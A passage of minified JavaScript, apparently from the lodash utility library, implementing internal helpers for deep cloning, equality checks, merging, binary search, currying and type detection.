t))&&di(t,e,n)}function ci(t,e,n){var r=t[e];le.call(t,e)&&of(r,n)&&(n!==o||e in t)||di(t,e,n)}function fi(t,e){var n=t.length;while(n--)if(of(t[n][0],e))return n;return-1}function li(t,e,n,r){return xi(t,(function(t,i,o){e(r,t,n(t),o)})),r}function pi(t,e){return t&&oa(e,kl(e),t)}function hi(t,e){return t&&oa(e,Ol(e),t)}function di(t,e,n){"__proto__"==e&&je?je(t,e,{configurable:!0,enumerable:!0,value:n,writable:!0}):t[e]=n}function vi(t,e){var r=-1,i=e.length,a=n(i),s=null==t;while(++r<i)a[r]=s?o:ml(t,e[r]);return a}function gi(t,e,n){return t===t&&(n!==o&&(t=t<=n?t:n),e!==o&&(t=t>=e?t:e)),t}function mi(t,e,n,r,i,a){var s,u=e&d,c=e&v,f=e&g;if(n&&(s=i?n(t,r,i,a):n(t)),s!==o)return s;if(!Sf(t))return t;var l=cf(t);if(l){if(s=es(t),!u)return ia(t,s)}else{var p=Ya(t),h=p==Y||p==X;if(df(t))return Zo(t,u);if(p==nt||p==W||h&&!i){if(s=c||h?{}:ns(t),!u)return c?sa(t,hi(s,t)):aa(t,pi(s,t))}else{if(!Xe[p])return i?t:{};s=rs(t,p,u)}}a||(a=new Xr);var m=a.get(t);if(m)return m;a.set(t,s),Nf(t)?t.forEach((function(r){s.add(mi(r,e,n,r,t,a))})):Af(t)&&t.forEach((function(r,i){s.set(i,mi(r,e,n,i,t,a))}));var y=f?c?za:Fa:c?Ol:kl,_=l?o:y(t);return xn(_||t,(function(r,i){_&&(i=r,r=t[i]),ci(s,i,mi(r,e,n,i,t,a))})),s}function yi(t){var e=kl(t);return function(n){return _i(n,t,e)}}function _i(t,e,n){var r=n.length;if(null==t)return!r;t=ne(t);while(r--){var i=n[r],a=e[i],s=t[i];if(s===o&&!(i in t)||!a(s))return!1}return!0}function bi(t,e,n){if("function"!=typeof t)throw new oe(c);return Ss((function(){t.apply(o,n)}),e)}function wi(t,e,n,r){var i=-1,o=Cn,a=!0,u=t.length,c=[],f=e.length;if(!u)return c;n&&(e=En(e,Kn(n))),r?(o=An,a=!1):e.length>=s&&(o=Xn,a=!1,e=new Jr(e));t:while(++i<u){var l=t[i],p=null==n?l:n(l);if(l=r||0!==l?l:0,a&&p===p){var h=f;while(h--)if(e[h]===p)continue t;c.push(l)}else o(e,p,r)||c.push(l)}return c}wr.templateSettings={escape:Lt,evaluate:Tt,interpolate:$t,variable:"",imports:{_:wr}},wr.prototype=Sr.prototype,wr.prototype.constructor=wr,Cr.prototype=kr(Sr.prototype),Cr.prototype.constructor=Cr,Ar.prototype=kr(Sr.prototype),Ar.prototype.constructor=Ar,Tr.prototype.clear=$r,Tr.prototype["delete"]=Ir,Tr.prototype.get=Mr,Tr.prototype.has=Pr,Tr.prototype.set=Dr,Rr.prototype.clear=Nr,Rr.prototype["delete"]=Fr,Rr.prototype.get=zr,Rr.prototype.has=Ur,Rr.prototype.set=Br,Hr.prototype.clear=Wr,Hr.prototype["delete"]=Vr,Hr.prototype.get=qr,Hr.prototype.has=Gr,Hr.prototype.set=Zr,Jr.prototype.add=Jr.prototype.push=Kr,Jr.prototype.has=Yr,Xr.prototype.clear=Qr,Xr.prototype["delete"]=ti,Xr.prototype.get=ei,Xr.prototype.has=ni,Xr.prototype.set=ri;var xi=fa(Ti),ki=fa($i,!0);function Oi(t,e){var n=!0;return xi(t,(function(t,r,i){return n=!!e(t,r,i),n})),n}function Si(t,e,n){var r=-1,i=t.length;while(++r<i){var a=t[r],s=e(a);if(null!=s&&(u===o?s===s&&!zf(s):n(s,u)))var u=s,c=a}return c}function Ci(t,e,n,r){var i=t.length;n=Jf(n),n<0&&(n=-n>i?0:i+n),r=r===o||r>i?i:Jf(r),r<0&&(r+=i),r=n>r?0:Kf(r);while(n<r)t[n++]=e;return t}function Ai(t,e){var n=[];return xi(t,(function(t,r,i){e(t,r,i)&&n.push(t)})),n}function Ei(t,e,n,r,i){var o=-1,a=t.length;n||(n=os),i||(i=[]);while(++o<a){var s=t[o];e>0&&n(s)?e>1?Ei(s,e-1,n,r,i):jn(i,s):r||(i[i.length]=s)}return i}var ji=la(),Li=la(!0);function Ti(t,e){return t&&ji(t,e,kl)}function $i(t,e){return t&&Li(t,e,kl)}function Ii(t,e){return Sn(e,(function(e){return xf(t[e])}))}function Mi(t,e){e=Wo(e,t);var n=0,r=e.length;while(null!=t&&n<r)t=t[Ts(e[n++])];return n&&n==r?t:o}function Pi(t,e,n){var r=e(t);return cf(t)?r:jn(r,n(t))}function Di(t){return null==t?t===o?ct:et:Ee&&Ee in ne(t)?Za(t):_s(t)}function Ri(t,e){return t>e}function Ni(t,e){return null!=t&&le.call(t,e)}function Fi(t,e){return null!=t&&e in ne(t)}function zi(t,e,n){return t>=Ue(e,n)&&t<ze(e,n)}function Ui(t,e,r){var i=r?An:Cn,a=t[0].length,s=t.length,u=s,c=n(s),f=1/0,l=[];while(u--){var p=t[u];u&&e&&(p=En(p,Kn(e))),f=Ue(p.length,f),c[u]=!r&&(e||a>=120&&p.length>=120)?new Jr(u&&p):o}p=t[0];var h=-1,d=c[0];t:while(++h<a&&l.length<f){var v=p[h],g=e?e(v):v;if(v=r||0!==v?v:0,!(d?Xn(d,g):i(l,g,r))){u=s;while(--u){var m=c[u];if(!(m?Xn(m,g):i(t[u],g,r)))continue t}d&&d.push(g),l.push(v)}}return l}function Bi(t,e,n,r){return Ti(t,(function(t,i,o){e(r,n(t),i,o)})),r}function Hi(t,e,n){e=Wo(e,t),t=ws(t,e);var r=null==t?t:t[Ts(ou(e))];return null==r?o:bn(r,t,n)}function Wi(t){return Cf(t)&&Di(t)==W}function Vi(t){return Cf(t)&&Di(t)==pt}function qi(t){return Cf(t)&&Di(t)==Z}function Gi(t,e,n,r,i){return t===e||(null==t||null==e||!Cf(t)&&!Cf(e)?t!==t&&e!==e:Zi(t,e,n,r,Gi,i))}function Zi(t,e,n,r,i,o){var a=cf(t),s=cf(e),u=a?V:Ya(t),c=s?V:Ya(e);u=u==W?nt:u,c=c==W?nt:c;var f=u==nt,l=c==nt,p=u==c;if(p&&df(t)){if(!df(e))return!1;a=!0,f=!1}if(p&&!f)return o||(o=new Xr),a||Uf(t)?Pa(t,e,n,r,i,o):Da(t,e,u,n,r,i,o);if(!(n&m)){var h=f&&le.call(t,"__wrapped__"),d=l&&le.call(e,"__wrapped__");if(h||d){var v=h?t.value():t,g=d?e.value():e;return o||(o=new Xr),i(v,g,n,r,o)}}return!!p&&(o||(o=new Xr),Ra(t,e,n,r,i,o))}function Ji(t){return Cf(t)&&Ya(t)==Q}function Ki(t,e,n,r){var i=n.length,a=i,s=!r;if(null==t)return!a;t=ne(t);while(i--){var u=n[i];if(s&&u[2]?u[1]!==t[u[0]]:!(u[0]in t))return!1}while(++i<a){u=n[i];var c=u[0],f=t[c],l=u[1];if(s&&u[2]){if(f===o&&!(c in t))return!1}else{var p=new Xr;if(r)var h=r(f,l,c,t,e,p);if(!(h===o?Gi(l,f,m|y,r,p):h))return!1}}return!0}function Yi(t){if(!Sf(t)||ls(t))return!1;var e=xf(t)?me:Kt;return e.test($s(t))}function Xi(t){return Cf(t)&&Di(t)==ot}function Qi(t){return Cf(t)&&Ya(t)==at}function to(t){return Cf(t)&&Of(t.length)&&!!Ye[Di(t)]}function eo(t){return"function"==typeof t?t:null==t?Tp:"object"==typeof t?cf(t)?so(t[0],t[1]):ao(t):Wp(t)}function no(t){if(!hs(t))return Fe(t);var e=[];for(var n in ne(t))le.call(t,n)&&"constructor"!=n&&e.push(n);return e}function ro(t){if(!Sf(t))return ys(t);var e=hs(t),n=[];for(var r in t)("constructor"!=r||!e&&le.call(t,r))&&n.push(r);return n}function io(t,e){return t<e}function oo(t,e){var r=-1,i=lf(t)?n(t.length):[];return xi(t,(function(t,n,o){i[++r]=e(t,n,o)})),i}function ao(t){var e=qa(t);return 1==e.length&&e[0][2]?vs(e[0][0],e[0][1]):function(n){return n===t||Ki(n,t,e)}}function so(t,e){return us(t)&&ds(e)?vs(Ts(t),e):function(n){var r=ml(n,t);return r===o&&r===e?_l(n,t):Gi(e,r,m|y)}}function uo(t,e,n,r,i){t!==e&&ji(e,(function(a,s){if(i||(i=new Xr),Sf(a))co(t,e,s,n,uo,r,i);else{var u=r?r(ks(t,s),a,s+"",t,e,i):o;u===o&&(u=a),ui(t,s,u)}}),Ol)}function co(t,e,n,r,i,a,s){var u=ks(t,n),c=ks(e,n),f=s.get(c);if(f)ui(t,n,f);else{var l=a?a(u,c,n+"",t,e,s):o,p=l===o;if(p){var h=cf(c),d=!h&&df(c),v=!h&&!d&&Uf(c);l=c,h||d||v?cf(u)?l=u:pf(u)?l=ia(u):d?(p=!1,l=Zo(c,!0)):v?(p=!1,l=Qo(c,!0)):l=[]:Pf(c)||uf(c)?(l=u,uf(u)?l=Xf(u):Sf(u)&&!xf(u)||(l=ns(c))):p=!1}p&&(s.set(c,l),i(l,c,r,a,s),s["delete"](c)),ui(t,n,l)}}function fo(t,e){var n=t.length;if(n)return e+=e<0?n:0,as(e,n)?t[e]:o}function lo(t,e,n){e=e.length?En(e,(function(t){return cf(t)?function(e){return Mi(e,1===t.length?t[0]:t)}:t})):[Tp];var r=-1;e=En(e,Kn(Wa()));var i=oo(t,(function(t,n,i){var o=En(e,(function(e){return e(t)}));return{criteria:o,index:++r,value:t}}));return Vn(i,(function(t,e){return ea(t,e,n)}))}function po(t,e){return ho(t,e,(function(e,n){return _l(t,n)}))}function ho(t,e,n){var r=-1,i=e.length,o={};while(++r<i){var a=e[r],s=Mi(t,a);n(s,a)&&Oo(o,Wo(a,t),s)}return o}function vo(t){return function(e){return Mi(e,t)}}function go(t,e,n,r){var i=r?Fn:Nn,o=-1,a=e.length,s=t;t===e&&(e=ia(e)),n&&(s=En(t,Kn(n)));while(++o<a){var u=0,c=e[o],f=n?n(c):c;while((u=i(s,f,u,r))>-1)s!==t&&Se.call(s,u,1),Se.call(t,u,1)}return t}function mo(t,e){var n=t?e.length:0,r=n-1;while(n--){var i=e[n];if(n==r||i!==o){var o=i;as(i)?Se.call(t,i,1):Do(t,i)}}return t}function yo(t,e){return t+Me(qe()*(e-t+1))}function _o(t,e,r,i){var o=-1,a=ze(Ie((e-t)/(r||1)),0),s=n(a);while(a--)s[i?a:++o]=t,t+=r;return s}function bo(t,e){var n="";if(!t||e<1||e>R)return n;do{e%2&&(n+=t),e=Me(e/2),e&&(t+=t)}while(e);return n}function wo(t,e){return Cs(bs(t,e,Tp),t+"")}function xo(t){return oi(Bl(t))}function ko(t,e){var n=Bl(t);return js(n,gi(e,0,n.length))}function Oo(t,e,n,r){if(!Sf(t))return t;e=Wo(e,t);var i=-1,a=e.length,s=a-1,u=t;while(null!=u&&++i<a){var c=Ts(e[i]),f=n;if("__proto__"===c||"constructor"===c||"prototype"===c)return t;if(i!=s){var l=u[c];f=r?r(l,c,u):o,f===o&&(f=Sf(l)?l:as(e[i+1])?[]:{})}ci(u,c,f),u=u[c]}return t}var So=sn?function(t,e){return sn.set(t,e),t}:Tp,Co=je?function(t,e){return je(t,"toString",{configurable:!0,enumerable:!1,value:Ap(e),writable:!0})}:Tp;function Ao(t){return js(Bl(t))}function Eo(t,e,r){var i=-1,o=t.length;e<0&&(e=-e>o?0:o+e),r=r>o?o:r,r<0&&(r+=o),o=e>r?0:r-e>>>0,e>>>=0;var a=n(o);while(++i<o)a[i]=t[i+e];return a}function jo(t,e){var n;return xi(t,(function(t,r,i){return n=e(t,r,i),!n})),!!n}function Lo(t,e,n){var r=0,i=null==t?r:t.length;if("number"==typeof e&&e===e&&i<=B){while(r<i){var o=r+i>>>1,a=t[o];null!==a&&!zf(a)&&(n?a<=e:a<e)?r=o+1:i=o}return i}return To(t,e,Tp,n)}function To(t,e,n,r){var i=0,a=null==t?0:t.length;if(0===a)return 0;e=n(e);var s=e!==e,u=null===e,c=zf(e),f=e===o;while(i<a){var l=Me((i+a)/2),p=n(t[l]),h=p!==o,d=null===p,v=p===p,g=zf(p);if(s)var m=r||v;else m=f?v&&(r||h):u?v&&h&&(r||!d):c?v&&h&&!d&&(r||!g):!d&&!g&&(r?p<=e:p<e);m?i=l+1:a=l}return Ue(a,U)}function $o(t,e){var n=-1,r=t.length,i=0,o=[];while(++n<r){var a=t[n],s=e?e(a):a;if(!n||!of(s,u)){var u=s;o[i++]=0===a?0:a}}return o}function Io(t){return"number"==typeof t?t:zf(t)?F:+t}function Mo(t){if("string"==typeof t)return t;if(cf(t))return En(t,Mo)+"";if(zf(t))return br?br.call(t):"";var e=t+"";return"0"==e&&1/t==-D?"-0":e}function Po(t,e,n){var r=-1,i=Cn,o=t.length,a=!0,u=[],c=u;if(n)a=!1,i=An;else if(o>=s){var f=e?null:ja(t);if(f)return pr(f);a=!1,i=Xn,c=new Jr}else c=e?[]:u;t:while(++r<o){var l=t[r],p=e?e(l):l;if(l=n||0!==l?l:0,a&&p===p){var h=c.length;while(h--)if(c[h]===p)continue t;e&&c.push(p),u.push(l)}else i(c,p,n)||(c!==u&&c.push(p),u.push(l))}return u}function Do(t,e){return e=Wo(e,t),t=ws(t,e),null==t||delete t[Ts(ou(e))]}function Ro(t,e,n,r){return Oo(t,e,n(Mi(t,e)),r)}function No(t,e,n,r){var i=t.length,o=r?i:-1;while((r?o--:++o<i)&&e(t[o],o,t));return n?Eo(t,r?0:o,r?o+1:i):Eo(t,r?o+1:0,r?i:o)}function Fo(t,e){var n=t;return n instanceof Ar&&(n=n.value()),Ln(e,(function(t,e){return e.func.apply(e.thisArg,jn([t],e.args))}),n)}function zo(t,e,r){var i=t.length;if(i<2)return i?Po(t[0]):[];var o=-1,a=n(i);while(++o<i){var s=t[o],u=-1;while(++u<i)u!=o&&(a[o]=wi(a[o]||s,t[u],e,r))}return Po(Ei(a,1),e,r)}function Uo(t,e,n){var r=-1,i=t.length,a=e.length,s={};while(++r<i){var u=r<a?e[r]:o;n(s,t[r],u)}return s}function Bo(t){return pf(t)?t:[]}function Ho(t){return"function"==typeof t?t:Tp}function Wo(t,e){return cf(t)?t:us(t,e)?[t]:Ls(tl(t))}var Vo=wo;function qo(t,e,n){var r=t.length;return n=n===o?r:n,!e&&n>=r?t:Eo(t,e,n)}var Go=Le||function(t){return un.clearTimeout(t)};function Zo(t,e){if(e)return t.slice();var n=t.length,r=we?we(n):new t.constructor(n);return t.copy(r),r}function Jo(t){var e=new t.constructor(t.byteLength);return new be(e).set(new be(t)),e}function Ko(t,e){var n=e?Jo(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.byteLength)}function Yo(t){var e=new t.constructor(t.source,Gt.exec(t));return e.lastIndex=t.lastIndex,e}function Xo(t){return dr?ne(dr.call(t)):{}}function Qo(t,e){var n=e?Jo(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.length)}function ta(t,e){if(t!==e){var n=t!==o,r=null===t,i=t===t,a=zf(t),s=e!==o,u=null===e,c=e===e,f=zf(e);if(!u&&!f&&!a&&t>e||a&&s&&c&&!u&&!f||r&&s&&c||!n&&c||!i)return 1;if(!r&&!a&&!f&&t<e||f&&n&&i&&!r&&!a||u&&n&&i||!s&&i||!c)return-1}return 0}function ea(t,e,n){var r=-1,i=t.criteria,o=e.criteria,a=i.length,s=n.length;while(++r<a){var u=ta(i[r],o[r]);if(u){if(r>=s)return u;var c=n[r];return u*("desc"==c?-1:1)}}return t.index-e.index}function na(t,e,r,i){var o=-1,a=t.length,s=r.length,u=-1,c=e.length,f=ze(a-s,0),l=n(c+f),p=!i;while(++u<c)l[u]=e[u];while(++o<s)(p||o<a)&&(l[r[o]]=t[o]);while(f--)l[u++]=t[o++];return l}function ra(t,e,r,i){var o=-1,a=t.length,s=-1,u=r.length,c=-1,f=e.length,l=ze(a-u,0),p=n(l+f),h=!i;while(++o<l)p[o]=t[o];var d=o;while(++c<f)p[d+c]=e[c];while(++s<u)(h||o<a)&&(p[d+r[s]]=t[o++]);return p}function ia(t,e){var r=-1,i=t.length;e||(e=n(i));while(++r<i)e[r]=t[r];return e}function oa(t,e,n,r){var i=!n;n||(n={});var a=-1,s=e.length;while(++a<s){var u=e[a],c=r?r(n[u],t[u],u,n,t):o;c===o&&(c=t[u]),i?di(n,u,c):ci(n,u,c)}return n}function aa(t,e){return oa(t,Ja(t),e)}function sa(t,e){return oa(t,Ka(t),e)}function ua(t,e){return function(n,r){var i=cf(n)?wn:li,o=e?e():{};return i(n,t,Wa(r,2),o)}}function ca(t){return wo((function(e,n){var r=-1,i=n.length,a=i>1?n[i-1]:o,s=i>2?n[2]:o;a=t.length>3&&"function"==typeof a?(i--,a):o,s&&ss(n[0],n[1],s)&&(a=i<3?o:a,i=1),e=ne(e);while(++r<i){var u=n[r];u&&t(e,u,r,a)}return e}))}function fa(t,e){return function(n,r){if(null==n)return n;if(!lf(n))return t(n,r);var i=n.length,o=e?i:-1,a=ne(n);while(e?o--:++o<i)if(!1===r(a[o],o,a))break;return n}}function la(t){return function(e,n,r){var i=-1,o=ne(e),a=r(e),s=a.length;while(s--){var u=a[t?s:++i];if(!1===n(o[u],u,o))break}return e}}function pa(t,e,n){var r=e&_,i=va(t);function o(){var e=this&&this!==un&&this instanceof o?i:t;return e.apply(r?n:this,arguments)}return o}function ha(t){return function(e){e=tl(e);var n=ar(e)?mr(e):o,r=n?n[0]:e.charAt(0),i=n?qo(n,1).join(""):e.slice(1);return r[t]()+i}}function da(t){return function(e){return Ln(xp(Jl(e).replace(He,"")),t,"")}}function va(t){return function(){var e=arguments;switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3]);case 5:return new t(e[0],e[1],e[2],e[3],e[4]);case 6:return new t(e[0],e[1],e[2],e[3],e[4],e[5]);case 7:return new t(e[0],e[1],e[2],e[3],e[4],e[5],e[6])}var n=kr(t.prototype),r=t.apply(n,e);return Sf(r)?r:n}}function ga(t,e,r){var i=va(t);function a(){var s=arguments.length,u=n(s),c=s,f=Ha(a);while(c--)u[c]=arguments[c];var l=s<3&&u[0]!==f&&u[s-1]!==f?[]:lr(u,f);if(s-=l.length,s<r)return Aa(t,e,_a,a.placeholder,o,u,l,o,o,r-s);var p=this&&this!==un&&this instanceof a?i:t;return bn(p,this,u)}return a}function ma(t){return function(e,n,r){var i=ne(e);if(!lf(e)){var a=Wa(n,3);e=kl(e),n=function(t){return a(i[t],t,i)}}var s=t(e,n,r);return s>-1?i[a?e[s]:s]:o}}function ya(t){return Na((function(e){var n=e.length,r=n,i=Cr.prototype.thru;t&&e.reverse();while(r--){var a=e[r];if("function"!=typeof a)throw new oe(c);if(i&&!s&&"wrapper"==Ba(a))var s=new Cr([],!0)}r=s?r:n;while(++r<n){a=e[r];var u=Ba(a),f="wrapper"==u?Ua(a):o;s=f&&fs(f[0])&&f[1]==(C|x|O|A)&&!f[4].length&&1==f[9]?s[Ba(f[0])].apply(s,f[3]):1==a.length&&fs(a)?s[u]():s.thru(a)}return function(){var t=arguments,r=t[0];if(s&&1==t.length&&cf(r))return s.plant(r).value();var i=0,o=n?e[i].apply(this,t):r;while(++i<n)o=e[i].call(this,o);return o}}))}function _a(t,e,r,i,a,s,u,c,f,l){var p=e&C,h=e&_,d=e&b,v=e&(x|k),g=e&E,m=d?o:va(t);function y(){var o=arguments.length,_=n(o),b=o;while(b--)_[b]=arguments[b];if(v)var w=Ha(y),x=er(_,w);if(i&&(_=na(_,i,a,v)),s&&(_=ra(_,s,u,v)),o-=x,v&&o<l){var k=lr(_,w);return Aa(t,e,_a,y.placeholder,r,_,k,c,f,l-o)}var O=h?r:this,S=d?O[t]:t;return o=_.length,c?_=xs(_,c):g&&o>1&&_.reverse(),p&&f<o&&(_.length=f),this&&this!==un&&this instanceof y&&(S=m||va(S)),S.apply(O,_)}return y}function ba(t,e){return function(n,r){return Bi(n,t,e(r),{})}}function wa(t,e){return function(n,r){var i;if(n===o&&r===o)return e;if(n!==o&&(i=n),r!==o){if(i===o)return r;"string"==typeof n||"string"==typeof r?(n=Mo(n),r=Mo(r)):(n=Io(n),r=Io(r)),i=t(n,r)}return i}}function xa(t){return Na((function(e){return e=En(e,Kn(Wa())),wo((function(n){var r=this;return t(e,(function(t){return bn(t,r,n)}))}))}))}function ka(t,e){e=e===o?" ":Mo(e);var n=e.length;if(n<2)return n?bo(e,t):e;var r=bo(e,Ie(t/gr(e)));return ar(e)?qo(mr(r),0,t).join(""):r.slice(0,t)}function Oa(t,e,r,i){var o=e&_,a=va(t);function s(){var e=-1,u=arguments.length,c=-1,f=i.length,l=n(f+u),p=this&&this!==un&&this instanceof s?a:t;while(++c<f)l[c]=i[c];while(u--)l[c++]=arguments[++e];return bn(p,o?r:this,l)}return s}function Sa(t){return function(e,n,r){return r&&"number"!=typeof r&&ss(e,n,r)&&(n=r=o),e=Zf(e),n===o?(n=e,e=0):n=Zf(n),r=r===o?e<n?1:-1:Zf(r),_o(e,n,r,t)}}function Ca(t){return function(e,n){return"string"==typeof e&&"string"==typeof n||(e=Yf(e),n=Yf(n)),t(e,n)}}function Aa(t,e,n,r,i,a,s,u,c,f){var l=e&x,p=l?s:o,h=l?o:s,d=l?a:o,v=l?o:a;e|=l?O:S,e&=~(l?S:O),e&w||(e&=~(_|b));var g=[t,e,i,d,p,v,h,u,c,f],m=n.apply(o,g);return fs(t)&&Os(m,g),m.placeholder=r,As(m,t,e)}function Ea(t){var e=Ht[t];return function(t,n){if(t=Yf(t),n=null==n?0:Ue(Jf(n),292),n&&Re(t)){var r=(tl(t)+"e").split("e"),i=e(r[0]+"e"+(+r[1]+n));return r=(tl(i)+"e").split("e"),+(r[0]+"e"+(+r[1]-n))}return e(t)}}var ja=en&&1/pr(new en([,-0]))[1]==D?function(t){return new en(t)}:Fp;function La(t){return function(e){var n=Ya(e);return n==Q?cr(e):n==at?hr(e):Zn(e,t(e))}}function Ta(t,e,n,r,i,a,s,u){var f=e&b;if(!f&&"function"!=typeof t)throw new oe(c);var l=r?r.length:0;if(l||(e&=~(O|S),r=i=o),s=s===o?s:ze(Jf(s),0),u=u===o?u:Jf(u),l-=i?i.length:0,e&S){var p=r,h=i;r=i=o}var d=f?o:Ua(t),v=[t,e,n,r,i,p,h,a,s,u];if(d&&ms(v,d),t=v[0],e=v[1],n=v[2],r=v[3],i=v[4],u=v[9]=v[9]===o?f?0:t.length:ze(v[9]-l,0),!u&&e&(x|k)&&(e&=~(x|k)),e&&e!=_)g=e==x||e==k?ga(t,e,u):e!=O&&e!=(_|O)||i.length?_a.apply(o,v):Oa(t,e,n,r);else var g=pa(t,e,n);var m=d?So:Os;return As(m(g,v),t,e)}function $a(t,e,n,r){return t===o||of(t,ue[n])&&!le.call(r,n)?e:t}function Ia(t,e,n,r,i,a){return Sf(t)&&Sf(e)&&(a.set(e,t),uo(t,e,o,Ia,a),a["delete"](e)),t}function Ma(t){return Pf(t)?o:t}function Pa(t,e,n,r,i,a){var s=n&m,u=t.length,c=e.length;if(u!=c&&!(s&&c>u))return!1;var f=a.get(t),l=a.get(e);if(f&&l)return f==e&&l==t;var p=-1,h=!0,d=n&y?new Jr:o;a.set(t,e),a.set(e,t);while(++p<u){var v=t[p],g=e[p];if(r)var _=s?r(g,v,p,e,t,a):r(v,g,p,t,e,a);if(_!==o){if(_)continue;h=!1;break}if(d){if(!$n(e,(function(t,e){if(!Xn(d,e)&&(v===t||i(v,t,n,r,a)))return d.push(e)}))){h=!1;break}}else if(v!==g&&!i(v,g,n,r,a)){h=!1;break}}return a["delete"](t),a["delete"](e),h}function Da(t,e,n,r,i,o,a){switch(n){case ht:if(t.byteLength!=e.byteLength||t.byteOffset!=e.byteOffset)return!1;t=t.buffer,e=e.buffer;case pt:return!(t.byteLength!=e.byteLength||!o(new be(t),new be(e)));case G:case Z:case tt:return of(+t,+e);case K:return t.name==e.name&&t.message==e.message;case ot:case st:return t==e+"";case Q:var s=cr;case at:var u=r&m;if(s||(s=pr),t.size!=e.size&&!u)return!1;var c=a.get(t);if(c)return c==e;r|=y,a.set(t,e);var f=Pa(s(t),s(e),r,i,o,a);return a["delete"](t),f;case ut:if(dr)return dr.call(t)==dr.call(e)}return!1}function Ra(t,e,n,r,i,a){var s=n&m,u=Fa(t),c=u.length,f=Fa(e),l=f.length;if(c!=l&&!s)return!1;var p=c;while(p--){var h=u[p];if(!(s?h in e:le.call(e,h)))return!1}var d=a.get(t),v=a.get(e);if(d&&v)return d==e&&v==t;var g=!0;a.set(t,e),a.set(e,t);var y=s;while(++p<c){h=u[p];var _=t[h],b=e[h];if(r)var w=s?r(b,_,h,e,t,a):r(_,b,h,t,e,a);if(!(w===o?_===b||i(_,b,n,r,a):w)){g=!1;break}y||(y="constructor"==h)}if(g&&!y){var x=t.constructor,k=e.constructor;x==k||!("constructor"in t)||!("constructor"in e)||"function"==typeof x&&x instanceof x&&"function"==typeof k&&k instanceof k||(g=!1)}return a["delete"](t),a["delete"](e),g}function Na(t){return Cs(bs(t,o,Zs),t+"")}function Fa(t){return Pi(t,kl,Ja)}function za(t){return Pi(t,Ol,Ka)}var Ua=sn?function(t){return sn.get(t)}:Fp;function Ba(t){var e=t.name+"",n=cn[e],r=le.call(cn,e)?n.length:0;while(r--){var i=n[r],o=i.func;if(null==o||o==t)return i.name}return e}function Ha(t){var e=le.call(wr,"placeholder")?wr:t;return e.placeholder}function Wa(){var t=wr.iteratee||$p;return t=t===$p?eo:t,arguments.length?t(arguments[0],arguments[1]):t}function Va(t,e){var n=t.__data__;return cs(e)?n["string"==typeof e?"string":"hash"]:n.map}function qa(t){var e=kl(t),n=e.length;while(n--){var r=e[n],i=t[r];e[n]=[r,i,ds(i)]}return e}function Ga(t,e){var n=or(t,e);return Yi(n)?n:o}function Za(t){var e=le.call(t,Ee),n=t[Ee];try{t[Ee]=o;var r=!0}catch(a){}var i=de.call(t);return r&&(e?t[Ee]=n:delete t[Ee]),i}var Ja=Pe?function(t){return null==t?[]:(t=ne(t),Sn(Pe(t),(function(e){return Oe.call(t,e)})))}:Zp,Ka=Pe?function(t){var e=[];while(t)jn(e,Ja(t)),t=xe(t);return e}:Zp,Ya=Di;function Xa(t,e,n){var r=-1,i=n.length;while(++r<i){var o=n[r],a=o.size;switch(o.type){case"drop":t+=a;break;case"dropRight":e-=a;break;case"take":e=Ue(e,t+a);break;case"takeRight":t=ze(t,e-a);break}}return{start:t,end:e}}function Qa(t){var e=t.match(Ut);return e?e[1].split(Bt):[]}function ts(t,e,n){e=Wo(e,t);var r=-1,i=e.length,o=!1;while(++r<i){var a=Ts(e[r]);if(!(o=null!=t&&n(t,a)))break;t=t[a]}return o||++r!=i?o:(i=null==t?0:t.length,!!i&&Of(i)&&as(a,i)&&(cf(t)||uf(t)))}function es(t){var e=t.length,n=new t.constructor(e);return e&&"string"==typeof t[0]&&le.call(t,"index")&&(n.index=t.index,n.input=t.input),n}function ns(t){return"function"!=typeof t.constructor||hs(t)?{}:kr(xe(t))}function rs(t,e,n){var r=t.constructor;switch(e){case pt:return Jo(t);case G:case Z:return new r(+t);case ht:return Ko(t,n);case dt:case vt:case gt:case mt:case yt:case _t:case bt:case wt:case xt:return Qo(t,n);case Q:return new r;case tt:case st:return new r(t);case ot:return Yo(t);case at:return new r;case ut:return Xo(t)}}function is(t,e){var n=e.length;if(!n)return t;var r=n-1;return e[r]=(n>1?"& ":"")+e[r],e=e.join(n>2?", ":" "),t.replace(zt,"{\n/* [wrapped with "+e+"] */\n")}function os(t){return cf(t)||uf(t)||!!(Ce&&t&&t[Ce])}function as(t,e){var n=typeof t;return e=null==e?R:e,!!e&&("number"==n||"symbol"!=n&&Xt.test(t))&&t>-1&&t%1==0&&t<e}function ss(t,e,n){if(!Sf(n))return!1;var r=typeof e;return!!("number"==r?lf(n)&&as(e,n.length):"string"==r&&e in n)&&of(n[e],t)}function us(t,e){if(cf(t))return!1;var n=typeof t;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=t&&!zf(t))||(Mt.test(t)||!It.test(t)||null!=e&&t in ne(e))}function cs(t){var e=typeof t;return"string"==e||"number"==e||"symbol"==e||"boolean"==e?"__proto__"!==t:null===t}function fs(t){var e=Ba(t),n=wr[e];if("function"!=typeof n||!(e in Ar.prototype))return!1;if(t===n)return!0;var r=Ua(n);return!!r&&t===r[0]}function ls(t){return!!he&&he in t}(Ze&&Ya(new Ze(new ArrayBuffer(1)))!=ht||Qe&&Ya(new Qe)!=Q||tn&&Ya(tn.resolve())!=rt||en&&Ya(new en)!=at||nn&&Ya(new nn)!=ft)&&(Ya=function(t){var e=Di(t),n=e==nt?t.constructor:o,r=n?$s(n):"";if(r)switch(r){case fn:return ht;case pn:return Q;case hn:return rt;case In:return at;case Mn:return ft}return e});var ps=ce?xf:Jp;function hs(t){var e=t&&t.constructor,n="function"==typeof e&&e.prototype||ue;return t===n}function ds(t){return t===t&&!Sf(t)}function vs(t,e){return function(n){return null!=n&&(n[t]===e&&(e!==o||t in ne(n)))}}function gs(t){var e=zc(t,(function(t){return n.size===p&&n.clear(),t})),n=e.cache;return e}function ms(t,e){var n=t[1],r=e[1],i=n|r,o=i<(_|b|C),a=r==C&&n==x||r==C&&n==A&&t[7].length<=e[8]||r==(C|A)&&e[7].length<=e[8]&&n==x;if(!o&&!a)return t;r&_&&(t[2]=e[2],i|=n&_?0:w);var s=e[3];if(s){var u=t[3];t[3]=u?na(u,s,e[4]):s,t[4]=u?lr(t[3],h):e[4]}return 